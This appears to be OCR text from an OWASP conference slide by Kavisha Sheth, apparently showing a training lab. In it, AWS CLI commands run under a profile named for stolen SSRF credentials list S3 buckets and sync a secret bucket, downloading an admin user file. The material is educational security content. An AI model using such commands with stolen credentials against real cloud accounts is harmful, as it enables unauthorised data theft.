 20
th
ANNIVERSARY
OWASP
Kavisha Sheth
S3 related
permission and
sensitive
information
aws s3 ls --profile ssrf-stolen-cred
21-08-01 14:26:03 cg-cardholder-data-bucket-cgid08ix9adpf7
21-08-01 14:49:29 cg-secret-s3-bucket-cgid7w0we4gdmm
21-08-01 15:48:27 cg-secret-s3-bucket-cgiddlp1q15id2
21-08-01 17:23:43 cg-secret-s3-bucket-cgidihuoqkbxsu
21-08-01 15:41:01 cg-secret-s3-bucket-cgidtqp8lryhne
21-04-30 17:11:22 cg-secret-s3-bucket-cgidtxosnmahps
aws s3 sync s3://cg-secret-s3-bucket-cgid7w0we4gdmm ./secrets --profile ssrf-stolen-cred
wnload: s3://cg-secret-s3-bucket-cgid7w0we4gdmm/admin-user.txt to secrets/admin-user.txt